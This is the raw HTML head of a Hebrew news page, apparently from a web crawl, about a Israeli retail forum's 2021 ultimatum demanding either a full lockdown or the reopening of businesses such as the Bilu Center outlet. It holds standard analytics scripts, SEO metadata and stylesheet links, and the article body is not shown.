

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.news08.net/%D7%91%D7%99%D7%9C%D7%95-%D7%A1%D7%A0%D7%98%D7%A8-%D7%99%D7%99%D7%A4%D7%AA%D7%97-%D7%90%D7%95%D7%9C%D7%98%D7%99%D7%9E%D7%98%D7%95%D7%9D-%D7%9C%D7%9E%D7%9E%D7%A9%D7%9C%D7%94-%D7%A1%D7%92%D7%A8-%D7%9E/
body_size: 40865
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 766297985 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-766297985"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-766297985');
</script>


<meta name="google-site-verification" content="gAnGf-46-W9J_X12ATYfiIeKWNMlSLWjZr5wS3Umye0" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר - או שנפתח הכול - חדשות אפס שמונה 08</title>
	<link rel="canonical" href="https://www.news08.net/בילו-סנטר-ייפתח-אולטימטום-לממשלה-סגר-מ/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר - או שנפתח הכול - חדשות אפס שמונה 08" />
	<meta property="og:description" content="פורום ראשי המסחר הציב הבוקר (ראשון) אולטימטום של 24 שעות לממשלת ישראל, לפיו במידה ולא ייכנס לתוקפו סגר הרמטי מלא של המדינה – כלל העסקים בענף המסחר יפתחו את שעריהם מחדש ב-10 בינואר. במהלך מסיבת עיתונאים מיוחדת שכינסו הבוקר ראשי הבוקר קראו מארגני היוזמה: &quot;כרגע יש פייק סגר. או שעושים סגר מלא-מלא, או שפותחים את [&hellip;]" />
	<meta property="og:url" content="https://www.news08.net/בילו-סנטר-ייפתח-אולטימטום-לממשלה-סגר-מ/" />
	<meta property="og:site_name" content="חדשות אפס שמונה 08" />
	<meta property="article:published_time" content="2021-01-03T12:16:44+00:00" />
	<meta property="article:modified_time" content="2021-07-29T08:45:54+00:00" />
	<meta property="og:image" content="https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="מערכת חדשות 08" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="מערכת חדשות 08" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#article","isPartOf":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/"},"author":{"name":"מערכת חדשות 08","@id":"https://www.news08.net/#/schema/person/a943d0bdce77c1d958a28e2979fe3663"},"headline":"מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר &#8211; או שנפתח הכול","datePublished":"2021-01-03T12:16:44+00:00","dateModified":"2021-07-29T08:45:54+00:00","mainEntityOfPage":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.news08.net/#organization"},"image":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg","keywords":["עופר בילו סנטר אאוטלט"],"articleSection":["חדשות","קניונים ומרכזים מסחריים"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#respond"]}]},{"@type":"WebPage","@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/","url":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/","name":"מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר - או שנפתח הכול - חדשות אפס שמונה 08","isPartOf":{"@id":"https://www.news08.net/#website"},"primaryImageOfPage":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#primaryimage"},"image":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg","datePublished":"2021-01-03T12:16:44+00:00","dateModified":"2021-07-29T08:45:54+00:00","breadcrumb":{"@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#primaryimage","url":"https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2019/01/מתחם-האאוטלט-עופר-בילו-סנטר-צלם-עמית-גרין-הלד-צילום-22.jpg","width":1618,"height":1080,"caption":"מתחם האאוטלט עופר בילו סנטר -צלם- עמית גרין -הלד צילום (51)"},{"@type":"BreadcrumbList","@id":"https://www.news08.net/%d7%91%d7%99%d7%9c%d7%95-%d7%a1%d7%a0%d7%98%d7%a8-%d7%99%d7%99%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%9c%d7%98%d7%99%d7%9e%d7%98%d7%95%d7%9d-%d7%9c%d7%9e%d7%9e%d7%a9%d7%9c%d7%94-%d7%a1%d7%92%d7%a8-%d7%9e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ראשי","item":"https://www.news08.net/"},{"@type":"ListItem","position":2,"name":"מתחם בילו סנטר ייפתח? אולטימטום לממשלה: סגר מלא ממחר &#8211; או שנפתח הכול"}]},{"@type":"WebSite","@id":"https://www.news08.net/#website","url":"https://www.news08.net/","name":"חדשות אפס שמונה 08","description":"עשרות מיליוני חשיפות בשנה | דיווחים שוטפים בכל שעות היממה | חדשות בישראל","publisher":{"@id":"https://www.news08.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.news08.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.news08.net/#organization","name":"חדשות אפס שמונה 08","url":"https://www.news08.net/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/#/schema/logo/image/","url":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","width":595,"height":595,"caption":"חדשות אפס שמונה 08"},"image":{"@id":"https://www.news08.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.news08.net/#/schema/person/a943d0bdce77c1d958a28e2979fe3663","name":"מערכת חדשות 08","url":"https://www.news08.net/author/assafhadar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.news08.net' />

<link rel="alternate" type="application/rss+xml" title="חדשות אפס שמונה 08 &laquo; פיד‏" href="https://www.news08.net/feed/" />
<!-- news08.net is managing ads with Advanced Ads 1.56.3 --><!--noptimize--><script id="news0-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.news08.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1765525673' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1765525673' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1765525673' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1765525674' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1765525673' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
